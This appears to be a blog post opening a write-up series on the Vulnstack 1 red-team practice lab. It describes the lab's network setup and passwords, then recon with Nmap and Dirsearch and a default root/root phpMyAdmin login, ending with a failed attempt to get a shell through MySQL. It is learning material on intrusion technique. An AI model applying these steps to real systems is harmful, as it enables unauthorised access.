Introduce
One idle day wandering around in cyberspace. While reading the blogs of the young and talented Chinese wizards. I happened to come across a series of real-combat red team labs. Seeing that the lab’s scope was quite broad, attacking from the external network into the DMZ then into the internal network, domain, pivoting, going around in circles, … just like the network model of a company or enterprise. So I decided I had to conquer the whole lab series. This series is vulnstack, with 7 parts from 1-7. Created by the Red Sun security group. Each lab is about 10 – 25GB. Downloaded from baidu’s cloud. Just downloading took several whole days.
This is the first post as well as the first part of my 7-part series. It’s also like a place where I take notes on what I did and learned from the lab. So I’ll also try to go broad, making use of many different methods to exploit, mainly for learning purposes. I also hope you reading this blog will learn a little something through the post. Official information about Vulnstack 1 here: http://vulnstack.qiyuanxuetang.net/vuln/detail/2/
Setup
Lab diagram


The external Windows 7 has 2 network cards

The 2 internal machines, win server 2003 and 2008, have only 1 network card. To be seen from outside you have to go through windows 7
 Everything else is left at default
The initial default password is: HONGRISEC@2019. The password expired so it’s changed to: quac@1234

win server 2003 machine IP : 192.168.52.141

win server 2008 machine IP : 192.168.52.138


win 7 machine IP: 192.168.52.143 and 192.168.18.128 (NAT visible from outside)

Attacker machine: Kali Linux

Starting the vuln application from windows 7
| Server | IP |
|---|---|
| Windows 7 | Internal Network : 192.168.52.143 - NAT : 192.168.18.128 |
| Windows Server 2003 | Internal Network : 192.168.52.141 |
| Windows Server 2008 | Internal Network : 192.168.52.138 |
Foothold
Recon
Nmap scan Windows 7

Open port 80, 3306
Accessing the web application

“PhpStudy is a program integration package for a PHP debugging environment. The package integrates the latest Apache+PHP+MySQL+phpMyAdmin+Zend Optimizer. It can be installed at one time and used without configuration. It is a very convenient and useful PHP debugging environment.”
Using Dirsearch we find



Trying the default username/password: root/root -> successfully logged into phpmyadmin
I tried to get a shell this way but it didn’t work because the MySQL server is running the –secure-file-priv option (The –secure-file-priv option is a system variable used by MySQL to limit the ability of the users to export or import data from the database server.) https://sebhastian.com/mysql-fix-secure-file-priv-error/

